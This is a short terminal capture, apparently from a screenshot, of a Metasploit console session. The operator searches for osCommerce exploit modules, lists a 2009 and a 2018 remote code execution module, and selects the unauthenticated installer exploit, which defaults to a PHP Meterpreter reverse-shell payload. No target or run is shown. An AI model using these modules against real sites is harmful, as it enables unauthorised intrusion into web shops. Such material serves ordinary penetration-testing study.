 root@hackersparadsie: /home/yash-pawar/Music × yash-pawar@hackersparadsie: ~/Music ×
msf > search oscommerce
Matching Modules
================
#  Name                                                      Disclosure Date  Rank       Check  Description
-  ----                                                      ---------------  ----       -----  -----------
0  exploit/unix/webapp/oscommerce_filemanager                2009-08-31       excellent  No     osCommerce 2.2 Arbitrary PHP Cod
e Execution
1  exploit/multi/http/oscommerce_installer_unauth_code_exec  2018-04-30       excellent  Yes    osCommerce Installer Unauthentic
ated Code Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/multi/http/oscommerce_installer_unauth_code_exec
msf > use 1
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf exploit(multi/http/oscommerce_installer_unauth_code_exec) >